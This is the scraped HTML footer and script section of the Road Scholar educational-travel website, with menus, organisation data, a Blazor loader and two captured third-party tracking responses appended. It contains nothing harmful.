                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24850%2FA-Superior-Exploration-Lake-Superior-s-History-Ecology%3Fite%3D6798%26ito%3D741%26itq%3D0cc0f19b-3d84-4351-9ae1-ee27380e625f%26itx%255Bidio%255D%3D51238323&sessionid=912a793dc83248da66aa76f5c4ebdfbe&v=1768610417033&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 402
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=null
body_size: -37
content:
neustar_response("012");